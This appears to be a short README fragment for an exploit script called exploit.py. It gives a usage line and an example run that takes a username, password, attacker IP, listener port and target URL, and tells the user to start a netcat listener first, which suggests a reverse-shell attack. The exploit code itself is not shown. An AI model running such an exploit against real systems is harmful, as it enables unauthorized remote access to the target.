 Usage
python3 exploit.py -u <username> -p <password> -i <attacker_ip> -l <listener_port> -url <target_url> [--
Example
Before running the script make sure you have a nc listener running. Run the script without proxy unless debugging:
python3 exploit.py \
-u testuser \
-p Welcome1 \
-i 192.168.43.11 \
-l 4444 \
-url http://localhost